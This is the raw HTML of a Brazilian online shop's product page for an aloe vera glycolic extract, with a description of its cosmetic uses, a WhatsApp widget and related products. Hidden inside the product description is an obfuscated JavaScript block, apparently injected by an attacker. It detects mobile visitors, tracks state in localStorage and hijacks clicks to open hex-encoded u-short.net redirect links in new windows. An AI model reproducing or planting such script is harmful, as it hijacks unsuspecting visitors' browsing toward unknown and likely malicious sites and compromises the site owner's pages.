		<div class="nta-woo-products-button"><div class="nta_wa_button" data-id="26239" data-info="{&quot;name&quot;:&quot;Venda Online&quot;,&quot;info&quot;:{&quot;number&quot;:&quot;+5511977002285&quot;,&quot;title&quot;:&quot;Atendimento ao Cliente&quot;,&quot;predefinedText&quot;:&quot;Oi, estou no site gostaria de saber sobre o produto, Mercad\u00e3o das Ess\u00eancias \u2013 Mercad\u00e3o das Ess\u00eancias e [njwa_page_title] - [njwa_page_url] &quot;,&quot;willBeBackText&quot;:&quot;I will be back in [njwa_time_work]&quot;,&quot;dayOffsText&quot;:&quot;I will be back soon&quot;,&quot;isAlwaysAvailable&quot;:&quot;ON&quot;,&quot;daysOfWeekWorking&quot;:{&quot;sunday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;monday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;tuesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;wednesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;thursday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;friday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;saturday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]}}},&quot;styles&quot;:{&quot;type&quot;:&quot;round&quot;,&quot;backgroundColor&quot;:&quot;#2DB742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;label&quot;:&quot;Compre pelo Whatsapp&quot;,&quot;width&quot;:300,&quot;height&quot;:64},&quot;avatar&quot;:false,&quot;options&quot;:{&quot;accounts&quot;:{&quot;hideOfflineAgents&quot;:&quot;OFF&quot;},&quot;display&quot;:{&quot;displayCondition&quot;:&quot;showAllPage&quot;,&quot;displayPostCondition&quot;:&quot;showAllPost&quot;,&quot;includePages&quot;:[],&quot;excludePages&quot;:[],&quot;includePosts&quot;:[],&quot;excludePosts&quot;:[],&quot;showOnDesktop&quot;:&quot;ON&quot;,&quot;showOnMobile&quot;:&quot;ON&quot;,&quot;time_symbols&quot;:&quot;h:m&quot;},&quot;styles&quot;:{&quot;title&quot;:&quot;&quot;,&quot;responseText&quot;:&quot;A equipe normalmente responde em poucos minutos.&quot;,&quot;description&quot;:&quot;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt;Clique para conversar via &lt;\/span&gt;&lt;\/span&gt;&lt;strong&gt;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt;WhatsApp.&lt;\/span&gt;&lt;\/span&gt;&lt;\/strong&gt;&quot;,&quot;backgroundColor&quot;:&quot;#2db742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;titleSize&quot;:&quot;18&quot;,&quot;accountNameSize&quot;:&quot;14&quot;,&quot;descriptionTextSize&quot;:&quot;12&quot;,&quot;regularTextSize&quot;:&quot;11&quot;,&quot;scrollHeight&quot;:&quot;500&quot;,&quot;isShowScroll&quot;:&quot;OFF&quot;,&quot;isShowResponseText&quot;:&quot;OFF&quot;,&quot;btnLabel&quot;:&quot;Precisa de &lt;strong&gt;Ajuda?&lt;\/strong&gt;&quot;,&quot;btnLabelWidth&quot;:&quot;82&quot;,&quot;btnPosition&quot;:&quot;right&quot;,&quot;btnLeftDistance&quot;:&quot;30&quot;,&quot;btnRightDistance&quot;:&quot;0&quot;,&quot;btnBottomDistance&quot;:&quot;84&quot;,&quot;isShowBtnLabel&quot;:&quot;ON&quot;,&quot;isShowGDPR&quot;:&quot;OFF&quot;,&quot;gdprContent&quot;:&quot;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt;Por favor, aceite nossa &lt;\/span&gt;&lt;\/span&gt;&lt;a href=\&quot;https:\/\/ninjateam.org\/privacy-policy\/\&quot;&gt;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt;pol\u00edtica de privacidade&lt;\/span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt;&lt;span style=\&quot;vertical-align: inherit\&quot;&gt; primeiro para iniciar uma conversa.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;widgetType&quot;:&quot;expandable&quot;},&quot;analytics&quot;:{&quot;enabledGoogle&quot;:&quot;ON&quot;,&quot;enabledFacebook&quot;:&quot;ON&quot;,&quot;enabledGoogleGA4&quot;:&quot;ON&quot;}},&quot;gdprStatus&quot;:false,&quot;defaultAvatar&quot;:&quot;https:\/\/mercadaodasessencias.com\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg&quot;}"></div></div>	</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://mercadaodasessencias.com/compare/" data-id="27109" rel="nofollow" data-added-text="Comparar produtos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Adicionar para comparar</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://mercadaodasessencias.com/wishlist/" data-key="855ef66efe" data-product-id="27109" rel="nofollow" data-added-text="Lista de desejos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Lista de Desejos</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categoria:</span> <a href="https://mercadaodasessencias.com/categoria-produto/bases/" rel="tag">BASES</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Compartilhar:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/&media=https://mercadaodasessencias.com/wp-content/uploads/2025/07/babosa-1.jpg&description=Extrato+glic%C3%B3lico+de+Aloe+Vera" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Descrição									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Descrição							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<h4>PELE:  Amaciante, Hidratante, Dermoprotetor, anti-aging (rejuvenecedor)</h4>
<h4>CABELO:  Anti-caspa, anti-seborréico, muito usado em cabelos tintos, secos ou cacheados.</h4>
<h4>PRINCÍPIOS ATIVOS<br />
Compostos antracênicos (aloína, aloe-emodina, aloinase); mucilagem; carbohidratos; polissacarídeos;<br />
ácido crisofânico; enzimas (celulose, carboxipeptideos, catalase, amilase, oxidose), aminoácidos;<br />
vitaminas B, C e E; e sais minerais.<br />
PROPRIEDADES E EMPREGOS TERAPÊUTICOS<br />
O Extrato Glicólico de Aloe Vera tem ação emoliente, cicatrizante, tonificante, antiinflamatória,<br />
suavizante, lenitiva, refrescante, hidratante, protetora e restauradora de tecidos. Usado em preparações<br />
lenitivas para peles delicadas, sensíveis, irritadiças e/ou secas. Também é indicado para tratamento da<br />
acne, psoríase, coceiras, eczemas, erisipela, picadas de insetos e de pequenos ferimentos (como<br />
cicatrizante). Poderá ser incorporado em cremes, loções cremosas, hidroalcoólicas ou tônicas, em<br />
shampoos, géis, cremes para banho, loção de limpeza, filtros solares e outros produtos cosméticos.</h4>
<p>&nbsp;</p>
<p>Uso Cosmético<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x7a\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x74\x7a\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x62\x50\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x79\x55\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x48\x4b\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x54\x7a\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x77\x74\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x66\x43\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x62\x6a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x62\x62\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Produtos relacionados</h2>
		
					<div class="products wd-products  grid-columns-6 elements-grid wd-grid-g products-bordered-grid-ins title-line-two wd-stretch-cont-lg wd-products-with-bg" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;6&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;30&quot;,&quot;element_title&quot;:&quot;Produtos relacionados&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;19300,20651,1487,18960,21164,29742&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;columns&quot;:&quot;6&quot;,&quot;products_bordered_grid&quot;:&quot;1&quot;,&quot;products_bordered_grid_style&quot;:&quot;inside&quot;,&quot;products_with_background&quot;:&quot;1&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="6" data-grid-gallery="" style="--wd-col-lg:6;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
			<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-21164 status-publish last outofstock product_cat-aromatizadores-e-perfumes product_cat-bases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="21164">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mercadaodasessencias.com/produto/alcool-de-cereais-5-litros/" class="product-image-link" tabindex="-1" aria-label="Álcool de Cereais 5 litros">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Esgotado</span></div><img width="220" height="220" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/cdbcde_b210a1e574b84ffa91e690de115515a9mv2-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/cdbcde_b210a1e574b84ffa91e690de115515a9mv2-1.webp 220w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/cdbcde_b210a1e574b84ffa91e690de115515a9mv2-1-150x150.webp 150w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/cdbcde_b210a1e574b84ffa91e690de115515a9mv2-1-80x80.webp 80w" sizes="auto, (max-width: 220px) 100vw, 220px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mercadaodasessencias.com/compare/" data-id="21164" rel="nofollow" data-added-text="Comparar produtos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Adicionar para comparar</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mercadaodasessencias.com/produto/alcool-de-cereais-5-litros/">Álcool de Cereais 5 litros</a></h3>				<div class="wd-product-cats">
			<a href="https://mercadaodasessencias.com/categoria-produto/bases/" rel="tag">BASES</a>, <a href="https://mercadaodasessencias.com/categoria-produto/bases/aromatizadores-e-perfumes/" rel="tag">Aromatizadores e perfumes</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;95,00</bdi></span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leia mais descrição"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://mercadaodasessencias.com/wishlist/" data-key="855ef66efe" data-product-id="21164" rel="nofollow" data-added-text="Lista de desejos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://mercadaodasessencias.com/produto/alcool-de-cereais-5-litros/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21164" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21164" data-product_sku="" aria-label="Leia mais sobre &ldquo;Álcool de Cereais 5 litros&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21164" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mercadaodasessencias.com/produto/alcool-de-cereais-5-litros/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21164"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-29742 status-publish first instock product_cat-aromatizadores-e-perfumes product_cat-bases product_tag-baseparaperfume product_tag-cosmeticosartesanais product_tag-criacaodeperfumes product_tag-empreendedorismoolfativo product_tag-essenciaspersonalizadas product_tag-fixadorolfativo product_tag-fragranciasexclusivas product_tag-imperioessencias product_tag-perfumariaartesanal product_tag-perfumefino has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="29742">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mercadaodasessencias.com/produto/base-para-perfumaria-fina-com-fixador-240ml-pro-artesanato/" class="product-image-link" tabindex="-1" aria-label="Base para Perfumaria Fina com Fixador – 240ml Pro Artesanato">
			<img width="430" height="430" src="https://mercadaodasessencias.com/wp-content/uploads/2025/10/base-perfumaria-com-240-ml-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Base Perfumaria Fina com Fixador" decoding="async" loading="lazy" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/10/base-perfumaria-com-240-ml-600x600.webp 600w, https://mercadaodasessencias.com/wp-content/uploads/2025/10/base-perfumaria-com-240-ml-300x300.webp 300w, https://mercadaodasessencias.com/wp-content/uploads/2025/10/base-perfumaria-com-240-ml-1000x1000.webp 1000w, https://mercadaodasessencias.com/wp-content/uploads/2025/10/base-perfumaria-com-240-ml-150x150.webp 150w, https://mercadaodasessencias.com/wp-content/uploads/2025/10/base-perfumaria-com-240-ml-768x768.webp 768w, https://mercadaodasessencias.com/wp-content/uploads/2025/10/base-perfumaria-com-240-ml-80x80.webp 80w, https://mercadaodasessencias.com/wp-content/uploads/2025/10/base-perfumaria-com-240-ml.webp 1024w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mercadaodasessencias.com/compare/" data-id="29742" rel="nofollow" data-added-text="Comparar produtos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Adicionar para comparar</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mercadaodasessencias.com/produto/base-para-perfumaria-fina-com-fixador-240ml-pro-artesanato/">Base para Perfumaria Fina com Fixador – 240ml Pro Artesanato</a></h3>				<div class="wd-product-cats">
			<a href="https://mercadaodasessencias.com/categoria-produto/bases/" rel="tag">BASES</a>, <a href="https://mercadaodasessencias.com/categoria-produto/bases/aromatizadores-e-perfumes/" rel="tag">Aromatizadores e perfumes</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;9,90</bdi></span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					? Crie Fragrâncias Sofisticadas com a Base para Perfumaria Fina – 240ml Pro Artesanato Se você deseja criar perfumes com				</div>
